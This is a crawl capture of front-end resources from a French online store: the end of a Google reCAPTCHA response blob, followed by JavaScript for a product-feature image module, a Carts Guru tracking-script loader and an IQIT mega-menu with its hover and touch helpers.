ibF/CrRzCp1AQwr9vwoPCgMKsD24DwoNkP8KywqbChcKuw7bClcOEw5rDksOoXsOgwqY0wr3Cq0vDh8KiQMOXX8O9DSvDsXBlw6s5T8OEwpfDhkUDwqUHHMKTNwfDn8OBwp5IwqPCpEodw4LClGZ/[base64]/DkiBFOR4HLsOfesKQQ0zDn8O5AGE5fR/[base64]/DnVPCqj51w5bDkS3DqzbDhsO1CsOuKMOdPHk0w75qw5kww4/CqCd5RzA0wqhpIsKUMEABw7zCvUYjDxLCl8OgdsOXwqxBw6vCpcOwVcOEw5LDncKEfynDt8K/YMKuw5fDqXwIwrESw57CqsKdS0sVwqvDrCMow7nClknCpUAkUnjCjMKnw5zClj14w7jDmMKzKmdJw4bDrjAnwpjCuE5Cw5XCl8KIL8K5w6xTw7ELZ8O7ejHDl8K4BcOcXijDo1MTAUpRCU/DvmYxBVDDhMOHDHoTw7Ntwp4NKn88RcOrwp7DomPCp8OiJDDCoMK1NFs5wpsZwqJ5eMKOQcOHw60RwqnCv8OHw5ghwrgXwqg9FX/[base64]/[base64]/DpWrCoCEUfWtcw4Ufw5LCuThRa09hexpiwo0VeWlSEcORwoLCgzzCiDILDcOSw5d0w4Y6wq3Dj8ODwqo/ekXDkcKsI3bCkWwNwplywp7CsMO7IMKPw41mwq/CkkpXGsOEw4XDqGfDgBnDpcKXw6RMwrB3MF9awrrDusK7w6DCixt1w47DlsKywrUZR2V4w63Dg1/CoD00wrvDlQLCkwJfw5bDpgTCjHoGw7PCoS3Dm8OXLcO3eMKrwqrDrEfCvcO2IsKQdl1Qw6XCqkLCq8KWwpjDoMK1bcOxwofDgFFkH8OAw57DmMKqDsOnwqXCtMKYPcKKwolpw4xEbzcqTsOQAcKBwqp1woFlwpFhSHNAKH3DpxjDkMKDwrEcwq0gwrvDoEJ/[base64]/ClnrDrinDmjXCscK+w5TCm21WdEkGworDoWVJwqhUw60uIMOaawjCisKbc8KAwp9XbMOyw4XCmcO1XGTCjMOawq57w5zCi8OAYj4rBcKOwoPDi8K9wpQEdHJ/[base64]/NRHDu8KOIjATw5fDom/DlsOmwpPDhMKOwr1ow7zCjcOLJBjDuUzDjj02woA6wpbCpzZIw4XCtTnCkUNJw4/Dkz8kP8OIw7DCjiXDmWFnwpIlw4jCmMK/w7RnDVdcIMOmAsKGJMO0wr5AwqfCusK/w5g8LisBVcK/Xw1ZBmNvwq3CinLDqWRlV0Mjw6rCo2VSw7HCnSpzw4rDpw/Dj8KhGcK9GnAdwo3CnMKdwoHCk8O/w6LCvsKxw4fDhsOFw4fDuHbDhTBTw452w4nDhhjCucOvGl82EjVvw4wnBFpbwogtfcOjIX1yVTXCq8Kmw6DDsMKrwoBmw7Vlwq96eh/DmF/[base64]/DhMK8w63DrcKQLH4+w4MOX8KDB0fDgcKHw4pNw5vCisOaD8ONwpfCpXsdwojCkMOvw79vJRFpwrrDosKyZh1oQmTDlMOfwqPDiVJdFMK/w7XDgcOmwqzCt8KiCAXDqUDDn8OdVsOYw5BiV20GawfDi3V/w7XDuyl6bsODwqHCg8O0Cy1CwrV5wp/CoC/[base64]/b8OvWsO3SMKbZWh6wqPDgh8+w5AndjvCkcOmwog6W0pRw7QmwoXDksKNIcKOJykfVUbCt8KWY8O6dcOhUHUGGk/CtMK4QcOww6nCji7DklhueXHDqTsTYVERw4zDlGXDkB7DqmvCj8Oiwo7DtcO1G8O5JcKiwohoHFRNfsK+w7jCo8KsUsOfIktmAsOWw64Dw5zDqGUEwq7DvcOuw6sMwoMjw7vCmjLCnx/Dl0nDsMOiZcKyCUgKwofCgGHDkDx3TUHCs3/CoMKmw7jCtcO4eU9KwrnDrcK2QkzCksOYw5dbw5ZMYcK/EsOTI8KLwrZeWsKkw7Bdw7fDuW9QJzNsKsOBw4tDMMONdhkjLAA6UsK2acOZwoQ0w4YMwo9/eMO6OMKuOMKyVFrCrgh/w4kCw7vCs8KPDTpEc8KHwoQqJXzDtFrDuQPDvT0dcwjCnjYSZMK/L8OxHVbCmsOlwonCt2/DhMOGw79MdTJNwr92w63CoG9Xw6XDmkAQSTvDtsK1cjpbwoRQwro/wpTCtw1kwrXDn8KnKxUmHAlew40MwozCogE9UsOVayEvwrzCrsOLXcOOH37CnMOMMMKuwp7DjsOuHjZQVH44w7rCrzk9wovDscO1woXCv8O+HznDjE0tAUM9w7LCiMK+XxUgwpzCusKAA24ne8OMKARPwqQ8w7UNDsKawr5swqbCtx7CscO7CMOhFHA/[base64]/CoV3CtlPDlsOkw5DDqsKGLU9ZH8Kxw4V0VxFJwqPDomZNc8KOw6nChsKAI1fDkxJraw3CvDvCocO7wpbCk13CgsK/w5TDrzLCkjfCsXITR8KxS1U+Hh/[base64]/DgUfCoHZMPcO2Wmlmw67DpwXCrMK7wrECw71Qwq/Dr8O8w71xREDDp8OLwo/DrWPDjcKtecKYw4vDlEHCml3DkMO1w4zDrRNkJMKLCg7Coh3DusOXw5vCphU5VHPCim3DucO0CMK0w7rDiiTCoXLCoQd0w6DChMKySWTCmjwhexDDpsOgcMKNIm7DmxPDv8KqecKSPsO0w5PDlFsEw4DDjsKEFW0Uwo/DpirDljRMwrQSwpTCpHZWOV/Cli7ClyoMBkTDhAHCkV3ClinDugVVOxprcl/DvSFbTWQ5wqAURcOYAXQIQk3DgFxiwr9lVsOwbsOiUHVzYsKawp/CtT99dcKZYcOPRMOkw5wUw4J/w7fChFokwpdmwo3DuSnClMOqEDrCiQYcw5TCssO0w7Bhw7pZw4dlKMKkwrlYw4bCkzzDpXwgOD1owrTCicKUUMO0YcOIU8OSw7vDtXHCjW/CjsKFV1kqUH/DlkEvNsKAIzxuA8ODOcKhb20tHRFAf8KBw7wow61dw4nDp8KoFMOpwpgcw4TDjA9dw5ZCFcKawockQ08Zw4UqZ8O8w6F7EsKRwr/DrcOpw64Bwr0cwp95Dn4rHsOvwocADsKowr/DqcOZw7hzIMO7GTQFwpc1QcK5w6jDiSEfwpTCqkQKwpkUwpzDs8O7wrLCiMKsw7rCgnhzwpzDvzAXdyvCisK5woQmOEUpPkvCslvDpEl/woZywrfDkXoDwqPCrjLDm3jCi8KyZCfDumHDhQY/[base64]/DpcOvwpkIw6HDi8OxBcK0w6LDucOga1J5w77CjDHDhxPChxLCszXCvijCpmICAkYkwoQawqzDkUQ5w7jCr8OJw4fDjsOqwqRAwrs8EcK6wq9/IQMfw6R/Z8OIw7xDwohCIm5VwpUhRVbCscK6ZntPwqPDsnHDnsKYwqDDu8K3w6/[base64]/CmyFJwp0FwpXCncKDECrDhsKvw7RVw7nCmXnDnjnCmsKkPAZjU8K+d8KJwq3DucKvQ8OkbmtMASJMwonCrG7DnMK/wofCqcOZccKYExbCuxV9wrLCl8OqwoXDp8KsMRrCnFs3wrPDrcK7w5drOh3CozA3wqh/w6LDqT1kJsKHQxPDtMKcwqt9e1J/[base64]/w4FWw6/CpWrCvmTDvMKzw7RkwpzCpEHDlcOyw7YJfMOPTlfDrMKVw55cBMKSPsKuwptEw6sHPMODwo1xw6IBFU7CjQxJw7p+eSTCnjB1PSPCthbCg20KwrYAw4fDsWxuf8KmfMKRFwfCvMODwrfCk2oiw5LCjsK6WsOBIMKOZQVJwoDDkcKbNMK7w4EkwqEDwp/DsADCp0F9fV4vSsOlw7wLE8Kdw7PCkMK0wrcZV21rw63DoRnCosK/[base64]/ChXcww6DCm1JvesOQwqQ4LsO8PkRwR8OIw4LCl8Opw5LCpVnCgcK+wpzCpFHDiVLCqjXCisK2BG3DrTLCjSXDsxhtwp0rwpMswpzCij4FwoTCo3t3w5PDuhfCq2PChxjDtsKyw6czwqLDgsKlFlbChlbDgAVmF3/DgMO9w6vCucOiN8KIw7IfwrbDmD5tw73CoGF7TMOZw4fCmsKKR8KcwpASwpzDkMKlaMOKwrTCvh/DgcOIe1pbEQdRw6bCrwfCrsK6wrx8w73CssO8wqXCtcKawpZ2LApjwokIwp0uJAggacKUAW7Dghl3XMOxwow3w4wOwqDCugbCq8KnA17DgMKLwptlw6QZE8O1wqnDoFxYI8KpwoFdR3jCrA1Ww4HDgDzDjcKDWcKJCcKCIMODw64ZwpjCu8O1eMKOwo/CrcOBT3oyw4Z8wqLDmMOscsO5wqNHwr7Dm8KPwr0fW0XDj8K3csO8CMOaM2dDw5deWVUhwprDt8KmwppnYsOiIMObLMOvwpzDtWzCsRJxw5/[base64]/DgE3CmAjCtnLChcK1wovDjhnDlsKqwp3DkMK6eVwQw6Ilw45RY8KDSxzDiMO9YgXDjcKyGnHCmRbDvcKuBsO7Q1AiwrzCj2ltw54BwqYOwqvCsQHDmsKoMcO/w4kIFhESKMOJZMKlPU/[base64]/DjcKWBFHCoUTCrW9XC8Kpw6cxwoXCjEgiZj80cUonwoFCBBpNPcOdJVQANELCk8KdccKNwoPDosOqw4vDlxstNcKIw4PDlThsBsO5woF3FnLChiZ7Z0Qtw6zDt8O7wpPDmW/Dty9FA8K6WwIGwp3CtHpqwq/DvzvCtX9owrXCkyMVMhbDkEhTwo7ClE/CkMKgwroCUcKxwo9CejbDpjLDpV5ZNsKRw5YxXsKrOxcJNDN4DR3DnUdsAcOcO8Ocwr4LE0kEwoUywpbCs1xZBsO9bsKkZzfDgC9ATMOpw5XCmMODCsO+w7xEw4rDhgkFPW4UHcOiPUHCmsOrw7gBfcOcwp8oLFoww4bCrsOqwqHDoMKmGsKEw6gSe8Ktwo/DkxDCn8KgEsKjw4Exw7zDsTk/ZCXCisKADUNsA8OVOzpQFSnDqh3Cr8O9w5zDrgQ+FhEXEwnCvsONHcKuSRIbwqoAbsOlwqptBsOKBsO0wpRoBWNTwqrDtcOuZDvDm8K2w5J8w4rDlsK5w4TDvF/[base64]/DiMKSJFR5w4fCgi4bc3B8TMK7dTxwwpnDm1vCn1tYYsKTJsKdcT3Dk2HDjMOew6vCpMOGw708BFzCkAVaw4d4Wj8wCcOMTltoTHHCjC97aXdBUlxdXm8uEErDrDYmBsOww55xwrfCnMOTKcOUw4Ixw555WXLCmMO1woliOFLCjgpUw4bDt8OaDsKLw5ZfLcKhwq/DksOUw7nDtxrCksKpw5ZzUUzDmcKFUsOHHcKueFZrFFkRJiTCtMOCw6PDvRvCt8K0wrk0BMOQwpFDPcKNfMO+NsOVBFrDjx7DjMKUTk/[base64]/[base64]/DqyLDlhDCrEBQwrwYU3DCoGHCgH5QMcOIw4/DnMKeXSHDvRciw77ChsK6wo9iEi/Dr8KuasOTKsOkwpU4Fk/DrMOwMwbCusO2J39/F8O4w63ChQzCjsKHw7jCshzCpBwow4bDnsKVbMKbw4rCpMKhw7/DpUXDjS4aP8OcSGjCrGHDi0MHAsK/AGAbw6RFFzddE8OlwonCt8KQJcKtw7HDn3tHwqIqwq3CoC/Dn8O8wpxUwpPDrTDDpzjDkhprcsO/fBnCvjTDjyrCh8O0w6Anw4/CnsOKFhXDrj4ew7NBTMOEGEnDvRY9RmrDsMKlXU4AwqRmw5NewqIMwpI0T8KmEsOJw4o2wqIfIcK0WcOKwq4Pw5/DvU9cwptLw43DmcKlwqPCnxB9w5fCvMOYP8KBw4/[base64]/fHsUw5guw6jDgVdYU8OxwqQgw79cNMONfcKnwq7DmcK2SGPCuz7CvXjDn8O6A8O1woVNLgDDsRLCiMOpw4XDtMOUw7/DrVXCrsOTw57CkMO3wpjDqMOEW8Kzbm46ESXCjcO/w6/DsgBoVREYNsOPJjwZwqvDhmzDgsKAw5vDscK4wqzCuEPDggAKw5nCkBnDik4ew6rClcKcXMKnw5nDscOCw4IKwqxQw47DiF4ww4QBw6wKZ8OWwqTDncOiMsKVwp/CjBXCpMKSwpbCh8KBa3rCtcOjw7oUw4Ffwq8mw4NAw73DrlHDhcKXw4HDhcO9w73DkcOfw6NUwqbDkwHCiHEFw4/[base64]/DlGpywovDjcOdwoESwrwGwqvDr8Ohw7E+SMO8EsOtScKhw6vDrH4GGFsBw7LCuW8uwprCqsO1w4d/OcOGw5ZWw5TCp8K3woRKwq80Nl5CKcKQw5pGwqZnW2HDksKFLBoOw7McE3HDiMOBw7RYbMKjwqjDlXZkwohtw7HCjnTDsWBGw7/DhgUBPUZyXEttX8OTwpcNwpgUTsO3wqs0wrhGexvCocKlw59PwoZ6DcKow4jDnz4qwrbDu3zDmQ5fITMDw6EVZcKeKMKjwp8twqgvbcKRwq3CsyfCohfCp8Oqw4zCi8K6LybDnXHCojphw7A1w7hzaRElwo/[base64]/O11hHSfCtW3Dv8K3w4sWQ3Z3wq/[base64]/w75aw5Zsw7XDlzjDp8Kgw7zCu8OIw4jCiQRrUcKafsKjw7NvacKBwp/DncO1EsOBDsOAwobDnCF6wqxOw7PChMKKJMOIS37Cr8KAw4xJw7PDpcKjw6/[base64]/CtcKbwqc3w5cyJMOdR8KRwpXChsOCIG/Cs8OTTsKqRiobC8OSagJ6XcOUw6wXw4fDpgfDgBHDlVB2OUc/Q8K3wrzDlcOibAzDssKCBcO5JsKiw73Dtz45diFQwozDoMOmwo5dw4nCjk7CtirCml8ew7LCpmLDnTnCnkcew7gSDl9lwoPDtB3CssO1w6zCkBTDqsO1JsOgMsKLw5IOUWAewqNJwoU5RzjDuG7DiX/Dsj/[base64]/HsOQw6Eqw6kyw4fCshHDsUcXXhM/wozChMKKcFggw5/[base64]/DtcKuwpVdfVHClsKKwo3Dsk7DhHLDvE1ww7fClMKrL8Ocb8KjeWDCsMOQf8OBwqjCnxbChz5FwqbCu8Kqw67Cs1bDqgXDtcOPE8KRO01ZOcKMwpXDrsKmwpoRw6DDmMOlYsODw70zw546fi7Cj8KFw7M4dw81woYYHRzCrC3CpEPCiSROw5E7a8KCwqbDkQVOwpxKNl/DrzjCgMKXHUtfw60NU8Owwpw0QcOBw40ZHE/CkUDDuCZRwpzDmsKAw6MDw7doKy7DksOGw6/DmFA+worCmnzDlMK1fyR+wplUccOXw6dsU8KRUMKlQ8KDwp/CtMO6w6wCZMOTw4Y9KUbCk31VZ37DgVkWR8KRPsKxMDMrwotCwq3DvcKEGsOBw5PDl8OMW8OudMKsAsK6wq7Dj1fDowEIeR86wrfClsK/[base64]/[base64]/DlsOeHcKPw7JBXGxUEsKlwp7DhxzDhG/Dl8OxOEsSwr1MwotBT8KeTG/ClsOKw7jCszvCmX8nw6zDsmDCkSLCgBtTwpLCr8Onwrsew6gFfcKAE2rCrsOcEMOEwrvDkjoEwqnDscKGMhcZe8OvOTgYTcODR2TDmcKIw7jDl2ZNaxsOw5jCsMOMw4ltwqrDpVfCqw1+w4/CpgVowroGUBl2d0/CjcKPw4/[base64]/LcONw6AyKFzDkA95CGpOw6ANwo0YY8OnBTlAXsK3eVbDg3wNY8Kcw5MBw6DCvcOhOcKXwqrDtMK7wrF/[base64]/DkMKYNErCs2HDocKrF8KKKMOCwrstHcOwIMK3e2/DoCd9BcKTwojDlwo9w4XDscO6aMKtTMKsJXVTw7tZw49Kw6kgDi0Le23CoQTCkMOySAMiw5HCl8OMwpbClFR2w700w43DjE/DkG0WwrbDv8KeKsORZ8Kyw5JXVMK/wp9Ow6DDs8KkNkcRVcOWc8K6w6PClyEgw6t3wpzCiUPDugB1cMKhw5E/[base64]/DmMKfwpfCgsKSw7Nwwrt5XcKWw5DCvMKhw4bCnGzCgcKALzxvElbDvsOEw6F/WBFLw7rDlFYuGMKfw6wMW8KhQ1XCtxTCsHzDumkpFRbDj8OQwqMcLcOvTzjCucOiTi5ywqbCpcKAwo3DvjzDjStBwpguK8KzIMKTdDkXw57ClALDgcOoFWPDtTFowqrDoMKFwpEIJMK8SlvCmcKySG/CtEtPWsOmFcKSwo3DhcK4f8KlKcKPK31vw7jCtsKywpPCs8KuACbDvMOSwo1yAcK3w5nDq8Kww7RICy3CqsK/DwIRbRLCmMOjwonCkMKublI1UMOhA8OQw5kjwqMbOl3Di8Otwrciw4HCkXrDsGjCrsKHCMKwPC0BCMKDw5xZwq3Cg23CkcOVI8OtYx3CkcO/fsOgwok/TD0yAGJRW8Kcb2zDrcO6ScO/wr3DssOMJ8KHwqdKwoDDncKBw4cEwostLcKsO3Now65ARMO6w4dDwp8zwojCnMOewrXCslPCqsKMSMOFKklAKHF/[base64]/CpcOCw6p8ACnCvXLCnX95woF0fsK8HsOEwoE5DEdAZsKWwpphLMKpbiTDgSXDvRgnCiotZcKhwodIeMKowotCwrZow73CiVBxwohech/Dk8ONccOTHiLDkBNXIHvDsSnCpMObScKTGzkSV1fDpcO5wpDCtH7DhGV1wqDDoBHCrMK9w7jDhsKCFsOFw7XDicKlVBQCPsK1w7/DhE1twqrDlELDtcKmMV/DpVhWVmUUwpvCtFLCq8KYwp/DkT4rwoE/w41Bwqg5QWTDjg/DisKvw4DDrMK2dsKlXkN5YSnDjMKlHhLDkV4NwpjDs3NMw5RqR1R5fTBTwqLCv8KBIQ0Ww4nCjGFhw5cCwpnChsOaeC/Cj8K/wp3ClU7DmBhaw7rClcKlEsOHwrHCqMOUwpRyw4VQD8OlLMKAecOhwoLCmMOpw5nDu1DCrw7DjMKoVsK2w6vDs8OaZsOhwqUVHj3ClzXDn2tUwr/CgRBnwp/DnMOJNsOLT8OMOBfDklLCiMKnMsORwpRtw7LCqMKQw4zDhRkvXsOuIlzDhV7DjkfDgEjCu3Zjwo8zHcO3w7DDv8K8w6BuVU/[base64]/DkcOXUsKKw6BxwqTDisKewr7CvcKdETLCgkLDjsO0w5QZw5vCgMOwGG8uLDcVwq/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,156],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BX0MhkPqCWMFYLDGou1UK1SVafVI4rUs6QZn6c2mVbo\\u003d\x22,1,0,null,1,1765105293888,0,0,[109,163,53,242],null,[22,131,165,255],\x22RC-FHSM0VPSN8KXLg\x22,null,null,null,null,null,\x220dAFcWeA5EfxQ0KzPp1mq6_JsaYXpywP_FsT50Ztsj5xZRyMMVRu6nOLXUk0Nv_X-FfwikooR4fowLtxmBA3eHJG7HHK4QGDLYew\x22,1765188093994]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js
body_size: 628
content:
/**
 *	Module made by Nukium
 *
 *  @author    Nukium
 *  @copyright 2021 Nukium SAS
 *  @license   All rights reserved
 *
 * ███    ██ ██    ██ ██   ██ ██ ██    ██ ███    ███
 * ████   ██ ██    ██ ██  ██  ██ ██    ██ ████  ████
 * ██ ██  ██ ██    ██ █████   ██ ██    ██ ██ ████ ██
 * ██  ██ ██ ██    ██ ██  ██  ██ ██    ██ ██  ██  ██
 * ██   ████  ██████  ██   ██ ██  ██████  ██      ██
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

$(document).ready(function() {
    if ($('.product-features').length > 0 && $('.nkmfm-images').length > 0) {
        $('.nkmfm-images > img').each(function () {
            var image = $(this);
            var feature_name = $(this).attr('data-f-name');
            var feature_value = $(this).attr('alt');
            var re = new RegExp("^"+feature_value+"$", "i");

            $('.product-features > dl > dt.name').filter(function() {
                return $(this).text() === feature_name;
            }).next('dd.value:contains(' + feature_value + ')').contents().each(function() {
                if(this.textContent.trim().match(re) !== null) {
                    $(this).replaceWith(image.clone());
                }
            });
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js
body_size: 364
content:
(function(){const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t.js?v=1748268891600";cg_tag.async=true;cg_tag.defer=true;const cg_tag2 = document.createElement("script");cg_tag2.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t2.js?v=1748268891600";cg_tag2.async=true;cg_tag2.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);document.getElementsByTagName("body")[0].appendChild(cg_tag2);})();

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
